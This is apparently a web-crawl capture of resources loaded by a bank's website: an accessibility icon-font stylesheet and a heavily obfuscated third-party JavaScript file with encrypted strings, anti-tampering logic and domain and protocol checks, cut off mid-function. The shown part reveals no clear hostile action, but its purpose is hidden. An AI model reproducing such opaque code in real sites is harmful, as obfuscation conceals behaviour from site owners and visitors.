

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.3.1
body_size: 33
content:
@font-face{font-family:'a11y';src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot);src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot?#iefix) format('embedded-opentype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff2) format('woff2'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff) format('woff'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.ttf) format('truetype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.svg#a11y) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=aticon-]:before,[class*=" aticon-"]:before{font-family:'a11y' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aticon-font:before{content:'\e602'}.aticon-adjust:before{content:'\e601'}.aticon-tint:before{content:'\e600'}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carlina.js
body_size: 54774
content:
var _0x4747486k=['WQZcGxlcHCkh','WQdcUqfvWO8','WQBcImojWOZdHW','DtldUCofW4K','B8k2W6lcMa','cmooWPhcGCol','W494WRe2WOe','WRVcH8oPhSkr','WR0wW75wW5u','W5BdLJzCbG','W60sW5xdTqi','Awn3WP3dGq','feLMA3i','vCkvW4RdPIW','mIldRd46','wxRcPGu0','WQJcOCkzW7e','DwZcNXii','AmkzW5ldMKu','WOVcMgpcGmka','r8o4tCk9zG','omoitW','WOZdUXZcMCk3','WOtcRmoQWORdGa','pK5GEuS','W4jGgZVcPW','W6tcGSkRWRlcMW','WQNdUf99W4O','tfxcTWSp','WRNcMCoRWQa','W7pcMwldQCkt','DSk/W7pdHuG','sdldMmo1W7W','WRVcMhJcUSkc','WQ7cPCkeW6f/','WQGLscXm','WParEX3cLa','pg/dN2b7','WRuzDZfx','W77dU8kHkmk4','WP0wCHrf','WQxdKfCxeW','WOSIFHdcIG','y8k3W7ZdQgi','WRFdJ3H8W7e','W5OdbdPJ','qrhdRSosW7q','WONdRueSfG','WOxdSaBcU8kV','W7WCW5JdNYq','WQ/cTmkgW6XK','tCkvW5ZdTxC','WOtcUWVcTSkn','WPtcICoHWQ5F','W54vnXr3','WPNcHMpcKmk3','ymoaW4NdN2O','oSkGWO1Rxa','raddLComW5W','WPydzHZcUq','zSkeW6WZfG','WRhdG04qfa','lCkicNqy','WPxcLSoCW5pcIG','W63dPSoxW6VdNG','W4qZW7NdMsy','zmo2W7JdTfq','bCoJWOpcTCoR','WOW7WOS','WRhcUmo0W6JcIq','ymkEyxfC','WQBdMqdcR8kv','x8owW5NdULi','WPmhW7FdHSkI','D2NcOIul','pfHhW5BdVG','WPhdSmo6WRRcKa','WO/dQCodWR/cJq','WOVcMCoUi8k6','W6hdQmk0omkd','WRxdRSoUWPtcIa','W4CThdRcGG','WQDRmKj/','Cvn5WRBdTa','WRmGW5tdQSkS','WPJcLWDVEa','WQVdHrhcQSk6','WQVdKmkav2ddQeGP','W7n3lIlcLW','W44JW7NdNsy','WQmnWRtdI8oM','WOldJmodWOJcIq','W5tdLJzhiq','W6ePWQS6WPa','WODAE1S','WPShW57dUSku','WOBdRSogWPRcTG','W4vjlKGjW6JcTZhdLxBcNSoLWRK','wSoWu8kP','W7SlgJva','WPRcP8o4lSkZ','W7efsNVcKG','W7HRdsfI','WPxcKCkPW7b6','DNXjWPVdTG','W4jojeakWOpdRq7dRLFcJG','W5xcS8kszuu','BuhcHdSj','AKf0WOVdIG','WOlcUmopWRldRG','of1zW7pdRW','g8ocW6xcISoE','W6xcVSkQW7ZcTa','W4TVW7m8WRG','WR3dKCoawL0','WRWKWOBdHCo8','vCkVW6ZcP8kA','W4hcTmkQFu8','WQ8NWPddJSoI','WQBdSSoxWP7cGW','WRiDWRpdUmob','W5hdLfKZia','WPSvW7lcR8o1','WRtcHCoIfmkB','W7GkdXvr','WReJDcH7','W6xcHCkoWPpcRG','WOJcOxtcSq','W6v0lrFcGW','p2P2Exu','tCo3sq','WQCXFYJcOG','W4ZdQmkdWQNcUG','WP3cQ3ZcJmk8','W53cTmkkCMi','WQtdT8oEWPZcTG','DthdJmoYW4G','xf5OWOJdQW','WRSCW79YW5K','xCoZuSklsW','WRldV8k1WPtcRxdcUSkE','WQdcRSoDWQvT','kJddSJCv','CW7dJCoBW7G','AmkeW5egla','WQBdOYZcVSkI','W7RcLbXzuG','WPRdGmoZt3a','WQtcVCoJW5VcVG','nxnOuxu','WQ4tW4tcJCoQ','WPeRW7qdWRq','DSoIW7RdN8kr','WO8WWQ3dHmo7','WR0wEGze','WPSwyHrt','WQasW5OZWRe','WRqzW4xcQCo4','cuHwW4/dMa','WR7dLJRcTSkV','t8kFW4JcOCk5','W4/dV8k5W6FcUa','W7NcU3tdMCko','jIldJXyJ','aSkQW7JdTSkR','W5r6W7eYWRG','bmoCWPZdQSo7','WR3cJCoOoSkD','W5dcPSkif8kY','WOtcICogWOBdHSkvASoDBfeb','m2zsW5ldRq','W5NcIhFdQ8kA','WR/dR8ojCh4','W7tcICk1kmkk','nmkAWOzTEa','BCouW5ZdO2i','WPy3WPFdTmoF','WRhcGCoScCkQ','WQlcLvFdVSkUrCkV','WRxcS8o5WQVdSG','q8k4W4JcVmkG','WQWNuqXT','W6/dVmoAWRWPCISCWQhcPSkq','W73dR8kXpSkI','cCk3WPHmAG','W4iZw0CQ','WRJcNSo+hCkW','W7XkW7yyWQG','WRpdHCovD1a','W7xdThKhkq','WPddLCowuuW','W6aXsZqeW7ZcUG9JxbhcSmk1','zSkRCvX8','k8oPWRZdICos','amkIk0S4','WP8xqs3cRW','W54oW4VdLmoj','WQhcTSoVWRpdLG','lxTmzgm','WQGJW7bKW5G','ySosW5VdNq','uCkNW7hcImkH','W7FdULCdoq','WPtcNmkOkmkjW5Gi','WOGAW7VdICk6','W6mGW53dKqS','WQZdSKb5','W74yitdcNa','W5tdOwBdVSkZ','W6ldV8k9kSkI','W7uxaYfV','WPRcR8oAWPldJq','cmoKWOpdGmoA','x8opvSkKsW','WRxdH1m0kG','ivfWvhO','WQq4FYJcQW','WQNcUCobW4pcIa','WQxcHbf4sa','BSkWW6JdR8k0urZcHCodWOVdS8o7iG','W6uipsK0','gSkqWPmotG','WQRdUmoCWONcOW','nmk7WRbSBG','W40UxaJcKSkJWP0','WQlcNSogWQLX','W7xcHCkezwi','WQBcPcDsxa','WQBdMhTKW6W','W5tdIrKBWPa','WO8Vztf3','of5gW4BdIW','WQVdSCoAt0W','ogzst38','W4e4W7ldMG','W6ldTCkHjmkY','FCopW5xdO3W','WQHHneTo','u8ouW7/dUN0','W7ZdKCk2W5ZcHG','WQVcU8kOvMtdHem','c8oNWRNcGCoA','DmkVW6aRna','W4jBW4OyWQG','W7uicWzy','W5FcTmksss0','WRtdSCofuee','WPvSdgz+','kCoFWONdRSof','WRNdTCoFW4JdTYlcUSkZjuSpfa','W4uKocnP','nSkJW63cMCkjywi','WRxdM1LMW6e','WQywW4xcN8o1','WQGtW6JdN8kd','WQ3dK8oWWRxcKq','m8odWOj8','WOeQWR/dOgm','WPevWOFdHCoB','W7/dJ8k0W4tcSG','WP1Rc2Xy','DCkMW7VcMSkBW4XpWQjBAfO','W5m6hJJcTW','W7xcSMxdMmkk','WPpdS01OW5m','WPhcOeJcN8kS','W4pcMmk4sey','m8keWOpcIWz/W7bXFCkFnwu','WOpcRmoKhCkJ','W7NdLSk4f8kq','kcBdSXiJ','WPOgEHFcOW','u8k4W5iCaG','gw1nreO','WPeBtczo','W5JcO8k2Bu8','gSkPcSo6fgHjovCobL4','WQy8W7nqW5a','W7JcJCkTWQ7cQa','W4RcQmkce8kS','ae5Pw0C','tvtcLIeR','WO4LW4efWOq','g8oUWQpcVCok','WO3cUanvzSo+E3qeWPON','WO7cImo+WR9Q','rSkaW4Sveq','W4veotFcJq','ASkjW5RdPfi','sgZcUbid','itFdStqI','hNBcTMmq','WQJdH0fHW5C','W6S1W7JdKaG','W4baysDs','WP7cJfFcNSk0','W5CPjHtcUa','kN/cHmkOoq','WP7cMs99zq','WPxdH28+na','dSklWR5ZAW','W7hcNSkPWOZcHG','W4lcHCkOo8kU','W5aRkWlcHW','vCoxb3axWPOCvW','W6eUgalcRG','WR7cSJXvwG','pfpcQ8keca','vWldSSoqW7C','W6BdUarquMBcRG8','W5CkfXfT','WRhdHCkBW54D','nmkLWRPUxG','m8kaiNK7','WQqmxq3cMa','W5NdR18xhW','WQRdKSoBWRtcJa','WQ7cImo6WRFdHq','omozjsmWW6pcLWbGmCk+jW','W5xdKmkwW4tcTG','W7KBodpdGG','WPK9wtnZ','W6ZdTCk3na','WQuqW5e2WQO','WPFdHgaDlq','ACkkrKbk','Fmojvmkguq','W7eknZFcGa','o1pcG8kEoq','WRq3vb5S','vCk+W53dTMy','o8ofWP3cNSoz','W4eTcshcTW','WRNcVgRcOmkB','W6/dGCkUW5RcPq','W6FcI8kPkmk5','WPpcLdXOsq','WOiqwZ52','lYpdPba4','WQFdQddcK8o5lCoxW5vzW67cJSo3WQC','WQFdGr/cHSkR','DSkQW7NdVCoB','rCkZW5RdU28','W6pcRSkhWOJcGq','WQ4orXdcUG','zSosW5tdNKC','WRtdKmk6eJS','W5TTW7yLWRG','W4hcMmkGh8kA','W4XzlcFcVa','DKxcHZW','W715etNcRG','W5nGabFcKa','W6lcSSkdC1u','qvtcHd44','W6FdTmk3kmkU','WRudvGJcPW','u8kvW4ldVMi','b8kqWRrQtW','W6uSdYHP','WRzkmgrc','jgTaW5q','nCoUWQFdISow','ltddTJS8','BHddQSoSW7i','o33cGmkZfW','W7lcGCkmW69c','kSo7WQxdHmow','W5FcIMBdHSkM','W4mGicvU','W7XDW5K3WRG','DLrLWQldIW','yWldT8otW5a','WQ7cKSo+WQtdSG','WPpdUCoKquW','WQ3dObNcHmk4','W6xcKrHeBftcIa','WRhcJCo8W5dcUG','nu1vW6pdTa','W4JcVCkPkSkW','W4FdQmkoW6dcMa','W4BdKCkcW5ZcUG','W5yGecFcTW','WR0prbbx','exr5W6ZdOG','WRK9FJbh','qCobW7ddLMO','WRW6W5v2WO8','rSkrW5BdGwG','W7FcPmkUzLG','mWRdTHOc','W5xdL8k2W47cOq','WQ4zW7eFWOG','iIeUW4JcGmoKnCoRW6jpW6C','ySkiyfrQ','W5ZdQSk8W73cVW','WPtcNmo1mmkI','W7ZdL8kPWPNcQa','WOJcRwRcUSkm','WOBdJYFcGq'];function _0x4747486l(a,b){a=a-0x1d2;var c=_0x4747486k[a];if(_0x4747486l['Nfoond']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4747486l['ADeHxP']=h,_0x4747486l['ZNwPxs']={},_0x4747486l['Nfoond']=!![];}var e=_0x4747486k[0x0],f=a+e,g=_0x4747486l['ZNwPxs'][f];if(g===undefined){if(_0x4747486l['VVCsOR']===undefined){var i=function(j){this['ZjPNsE']=j,this['RniMJZ']=[0x1,0x0,0x0],this['vAKElK']=function(){return'newState';},this['zLkIXI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gkhbHm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aYHyzv']=function(){var j=new RegExp(this['zLkIXI']+this['gkhbHm']),k=j['test'](this['vAKElK']['toString']())?--this['RniMJZ'][0x1]:--this['RniMJZ'][0x0];return this['ZeyItK'](k);},i['prototype']['ZeyItK']=function(j){if(!Boolean(~j))return j;return this['TUSMpd'](this['ZjPNsE']);},i['prototype']['TUSMpd']=function(j){for(var k=0x0,l=this['RniMJZ']['length'];k<l;k++){this['RniMJZ']['push'](Math['round'](Math['random']())),l=this['RniMJZ']['length'];}return j(this['RniMJZ'][0x0]);},new i(_0x4747486l)['aYHyzv'](),_0x4747486l['VVCsOR']=!![];}c=_0x4747486l['ADeHxP'](c,b),_0x4747486l['ZNwPxs'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4747486l;while(!![]){try{var c=parseInt(a0(0x315,'5ocx'))*parseInt(a0(0x35e,'bfkz'))+-parseInt(a0(0x30d,'5ocx'))+parseInt(a0(0x227,'tHe7'))*parseInt(a0(0x20c,'T5Fq'))+-parseInt(a0(0x1d2,'x$V^'))*parseInt(a0(0x251,'EhCJ'))+-parseInt(a0(0x2a5,'B^wV'))*-parseInt(a0(0x303,'T5Fq'))+parseInt(a0(0x294,'EhCJ'))*parseInt(a0(0x230,'zJ#r'))+parseInt(a0(0x1db,'aODQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4747486k,0x92186),!function(){var a1=_0x4747486l,k={};k[a1(0x263,'XOlX')]=function(N,O){return N<O;},k[a1(0x1f1,'zJ#r')]=function(N,O){return N!==O;},k[a1(0x34e,'bfkz')]=function(N,O){return N===O;},k[a1(0x307,'LJry')]=function(N,O){return N+O;},k[a1(0x2d9,'J2JG')]=function(N,O){return N*O;},k[a1(0x22e,'5ocx')]=function(N,O){return N-O;},k[a1(0x228,'TS#w')]=function(N,O){return N+O;},k[a1(0x296,'$nEQ')]=function(N,O){return N+O;},k[a1(0x1ef,'wwP]')]=function(N,O){return N-O;},k[a1(0x287,'VGfB')]=function(N,O){return N!==O;},k[a1(0x267,'tVvB')]=function(N,O){return N===O;},k[a1(0x2e5,'x1bV')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x30c,'LJry')]=function(N,O){return N||O;},k[a1(0x1d9,'2!p2')]=function(N,O){return N(O);},k[a1(0x2cd,'jiN2')]=function(N){return N();},k[a1(0x302,'D$]I')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x24e,'EhCJ')]=function(N,O){return N!==O;},k[a1(0x229,'qkjc')]=function(N,O){return N!==O;},k[a1(0x2e7,'CT(A')]=function(N,O){return N!==O;},k[a1(0x2bf,'jiN2')]=function(N,O){return N!==O;},k[a1(0x2ef,'tVvB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x21e,'9piS')]=function(N){return N();},k[a1(0x219,'][3x')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x2a4,'O@NC')]=function(N,O){return N<O;},k[a1(0x1d4,'x1bV')]=function(N,O){return N(O);},k[a1(0x2cf,'vypC')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x21f,'z&yn')]=a1(0x28a,'x$V^')+a1(0x1dc,'yyS6')+a1(0x2be,'tHe7')+a1(0x295,'Q0VY')+a1(0x242,'vypC')+a1(0x34c,'ttg%')+a1(0x293,'D$]I')+a1(0x33d,'D$]I')+a1(0x2e0,'D$]I')+a1(0x2c7,'wynF')+a1(0x311,'XOlX')+a1(0x1fd,'o)9e')+a1(0x22c,'nKQY')+a1(0x26d,'5ocx')+a1(0x29f,'zQ4n')+a1(0x2fb,'qkjc')+a1(0x1e0,'9piS')+a1(0x207,'qkjc')+a1(0x2f4,'tHe7')+a1(0x299,'z&yn')+a1(0x220,'aODQ')+a1(0x257,'2!p2')+a1(0x1f8,'J2JG')+a1(0x2a3,'z&yn')+a1(0x211,'T5Fq')+a1(0x330,'C@7Q')+a1(0x314,'B^wV')+a1(0x24f,'XU^O')+a1(0x2b2,'60B5')+a1(0x258,'LJry')+a1(0x2a7,'z&yn')+a1(0x1f3,'BL*i')+a1(0x306,'9piS')+a1(0x31a,'$nEQ')+a1(0x1f6,'EhCJ')+a1(0x232,'C@7Q')+a1(0x301,'EhCJ')+a1(0x274,'CT(A')+a1(0x288,'[Z@v')+a1(0x1f2,'kNq]')+a1(0x2d8,'wynF')+a1(0x29d,'5ocx')+a1(0x23d,'h23#')+a1(0x2b6,'A#[j')+a1(0x1ea,'wynF'),k[a1(0x284,'aODQ')]=a1(0x32f,'CT(A')+a1(0x23c,'GXGt')+a1(0x34d,'z&yn')+a1(0x334,'[Z@v')+a1(0x249,'C@7Q')+a1(0x1e8,'ZT(N')+a1(0x304,'(THg')+a1(0x360,'ttg%')+a1(0x2fe,'aODQ')+a1(0x310,'TS#w')+a1(0x313,'x$V^')+a1(0x2f3,'D$]I')+a1(0x329,'vypC')+a1(0x205,'BL*i')+a1(0x2c5,'(THg')+a1(0x339,'o)9e')+a1(0x1f4,'CT(A')+a1(0x2eb,'Q0VY')+a1(0x21b,'LJry')+a1(0x2ac,'jiN2')+a1(0x32d,'BL*i')+a1(0x2a8,'TS#w')+a1(0x2f8,'LJry')+a1(0x359,'T6n3')+a1(0x325,'2!p2')+a1(0x200,'wynF')+a1(0x1e2,'BL*i')+a1(0x343,'O@NC')+a1(0x29c,'$nEQ')+a1(0x210,'J2JG')+a1(0x1eb,'XOlX')+'P]',k[a1(0x332,'T5Fq')]=a1(0x33e,'EhCJ')+a1(0x2db,'kNq]')+a1(0x1f5,'Q0VY')+a1(0x2b7,'B^wV')+a1(0x241,'A#[j')+a1(0x235,'h23#')+a1(0x35f,'wwP]')+a1(0x312,'J2JG')+a1(0x265,'vypC')+a1(0x297,'T6n3')+a1(0x255,'$ljm')+a1(0x2b8,'BL*i')+a1(0x335,'B^wV')+a1(0x30f,'J2JG')+'p',k[a1(0x2e1,'o)9e')]=a1(0x321,'T5Fq')+a1(0x204,')[eT')+a1(0x2d5,'kNq]')+a1(0x27d,'T5Fq')+a1(0x252,'J2JG')+a1(0x260,'kNq]')+a1(0x28f,'B^wV')+a1(0x244,'XOlX')+a1(0x2d2,'vypC')+a1(0x270,'D$]I')+']',k[a1(0x262,'zJ#r')]=function(N,O){return N===O;},k[a1(0x2a2,'VGfB')]=a1(0x1f9,'nKQY')+a1(0x21d,'A#[j')+a1(0x2b5,'kNq]')+a1(0x201,'wynF')+a1(0x2ad,'wynF')+a1(0x23f,'VGfB')+a1(0x276,'T5Fq')+a1(0x1d5,'vypC')+a1(0x2d1,'VGfB')+a1(0x308,'kNq]')+a1(0x279,'CT(A')+a1(0x1ec,'jiN2')+a1(0x2a9,'wwP]')+a1(0x309,'zQ4n')+a1(0x31b,'(E0J')+a1(0x31c,'wwP]')+a1(0x253,'o)9e')+a1(0x2c1,'$ljm'),k[a1(0x2f9,'LJry')]=function(N,O){return N===O;},k[a1(0x2c3,'wwP]')]=a1(0x344,'(E0J')+a1(0x30a,'vypC'),k[a1(0x34a,'$nEQ')]=a1(0x25c,'(THg')+a1(0x350,'tVvB')+a1(0x2ec,'z&yn')+a1(0x271,'tVvB')+a1(0x21c,'x1bV'),k[a1(0x24d,'XOlX')]=a1(0x349,'][3x')+a1(0x206,'A#[j'),k[a1(0x2e6,'[Z@v')]=function(N,O){return N===O;},k[a1(0x1da,')[eT')]=a1(0x1fa,'LJry')+'t',k[a1(0x354,'T6n3')]=a1(0x305,'A#[j')+a1(0x2f0,'9piS'),k[a1(0x239,'o)9e')]=function(N,O,P){return N(O,P);},k[a1(0x237,'tVvB')]=function(N,O,P){return N(O,P);},k[a1(0x2f6,'h23#')]=function(N,O,P){return N(O,P);},k[a1(0x35a,'x1bV')]=function(N,O){return N(O);},k[a1(0x324,'9piS')]=function(N){return N();},k[a1(0x20a,'tHe7')]=function(N){return N();},k[a1(0x2cc,'[Z@v')]=function(N){return N();},k[a1(0x236,'O@NC')]=function(N){return N();},k[a1(0x1e9,'A#[j')]=a1(0x35c,'9piS')+'t',k[a1(0x346,'5ocx')]=a1(0x2b9,'GXGt')+a1(0x216,'J2JG')+a1(0x277,'60B5'),k[a1(0x22f,'T5Fq')]=function(N,O){return N||O;},k[a1(0x2f5,'ZT(N')]=a1(0x1ee,'J2JG')+a1(0x340,'Q0VY')+a1(0x34f,'VGfB')+a1(0x2ee,'tHe7')+a1(0x27c,'(THg')+a1(0x1d7,'60B5')+a1(0x2fc,'LJry')+a1(0x208,'tHe7'),k[a1(0x2e3,'jiN2')]=a1(0x2bb,'h23#')+a1(0x2ff,'B^wV')+a1(0x214,'(E0J')+a1(0x20f,'60B5')+a1(0x256,'CT(A')+a1(0x2ab,'D$]I'),k[a1(0x318,'B^wV')]=function(N){return N();},k[a1(0x333,'LJry')]=function(N){return N();},k[a1(0x1fb,'x1bV')]=function(N,O){return N!==O;},k[a1(0x212,')[eT')]=function(N,O,P){return N(O,P);},k[a1(0x27b,'(THg')]=function(N,O){return N+O;},k[a1(0x231,'zQ4n')]=a1(0x2b0,'(E0J');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x4747486l;if(P){var R=P[a2(0x31e,')[eT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x317,'h23#')](P[a3(0x234,'BL*i')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x263,'XOlX')](S,R[a4(0x28b,'(E0J')+'h']);S++)if(m[a4(0x2d6,'CT(A')](Q[a4(0x223,'bfkz')+a4(0x2b4,'zQ4n')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x2da,'[Z@v')](N,Math[a5(0x327,'TS#w')](m[a5(0x22d,'BL*i')](Math[a5(0x2ce,'x$V^')+'m'](),m[a5(0x24b,'XOlX')](m[a5(0x250,'[Z@v')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x28e,'60B5')](P,O[a6(0x2d0,'CT(A')+'h']);P++){var Q=O[P],R=m[a6(0x2c0,'zJ#r')](0x0,Q[a6(0x336,'zQ4n')+'Of']('.'))?m[a6(0x289,'XU^O')]('.',N):N,S=m[a6(0x328,'J2JG')](R[a6(0x275,'tHe7')+'h'],Q[a6(0x2dc,'D$]I')+'h']),T=R[a6(0x2b3,'TS#w')+'Of'](Q,S),S=m[a6(0x1dd,'(E0J')](-0x1,T)&&m[a6(0x2c6,'C@7Q')](T,S);if(S&&(m[a6(0x1de,'$ljm')](R[a6(0x2ed,'A#[j')+'h'],Q[a6(0x2df,'GXGt')+'h'])||m[a6(0x243,'jiN2')](0x0,Q[a6(0x27f,'qkjc')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x34b,'D$]I')](q,m[a7(0x269,'jiN2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1f0,'(E0J')](A,m[a8(0x28c,'bfkz')](y));if(N){var N=m[a8(0x300,'ZT(N')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x282,'x1bV')](0x46,N[a8(0x273,'C@7Q')+a8(0x1d8,')[eT')](0x0))&&m[a8(0x2bd,'h23#')](0x66,N[a8(0x29a,'XOlX')+a8(0x1d8,')[eT')](0x0))||m[a8(0x2bd,'h23#')](0x49,N[a8(0x29a,'XOlX')+a8(0x26e,'VGfB')](0x1))&&m[a8(0x1d6,'TS#w')](0x69,N[a8(0x25b,'z&yn')+a8(0x353,'TS#w')](0x1))||m[a8(0x33a,'VGfB')](0x4c,N[a8(0x323,'LJry')+a8(0x224,'wynF')](0x2))&&m[a8(0x30b,'ZT(N')](0x6c,N[a8(0x259,'wwP]')+a8(0x233,'T6n3')](0x2))||m[a8(0x2e4,'tHe7')](0x45,N[a8(0x35d,'TS#w')+a8(0x1fe,'T5Fq')](0x3))&&m[a8(0x2f2,'yyS6')](0x65,N[a8(0x356,'$nEQ')+a8(0x342,'][3x')](0x3))||m[a8(0x2e2,'J2JG')](0x3a,N[a8(0x248,'x1bV')+a8(0x2f1,'Q0VY')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x326,'][3x')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x245,'XU^O')](y);if(N){var O=m[aa(0x2a0,'GXGt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x345,'9piS')](O,'~')?m[aa(0x278,'T6n3')](A,N):P)&&m[aa(0x1e5,'ttg%')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x27e,'h23#')](O,P);}}function C(){var ab=a1,N=m[ab(0x280,'CT(A')],O=new RegExp(m[ab(0x24a,'T6n3')],'g');return N[ab(0x2aa,'jiN2')+'ce'](O,'')[ab(0x31d,'60B5')](';');}function D(){var ac=a1,N=m[ac(0x26c,'EhCJ')],O=new RegExp(m[ac(0x209,'aODQ')],'g');return N[ac(0x1ff,'EhCJ')+'ce'](O,'')[ac(0x2de,'x$V^')](';');}function E(N){var ad=a1;return m[ad(0x240,'wynF')](-0x1,N[ad(0x2d4,'5ocx')+'Of'](String[ad(0x222,'XOlX')+ad(0x2a6,'yyS6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27a,'h23#')](N)||new RegExp(m[ad(0x247,'kNq]')],'g')[ad(0x285,'$nEQ')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x351,'60B5')+'h'];return m[ae(0x322,'9piS')](N[ae(0x1d3,'qkjc')+ae(0x30e,'zJ#r')](m[ae(0x2cb,'GXGt')](P,O[ae(0x28d,'J2JG')+'h']),P),O);}function G(){var af=a1,N=m[af(0x218,'wynF')][af(0x286,'(E0J')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x1e1,'wwP]')]=m[af(0x254,'x1bV')],P[af(0x20b,'z&yn')]=function(V,W){var ag=af;return 